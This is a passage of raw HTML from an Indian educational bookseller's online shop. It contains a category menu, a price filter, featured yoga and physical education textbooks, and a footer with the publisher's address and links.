<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter By Price</span>
<form method="get" action="https://vishvasbook.com/product-tag/picture-dictionary-for-children/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="170" data-min="170" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="230" data-max="230" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="6f19061c07190e1c0d0000041c2f08020e0603410c0002">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
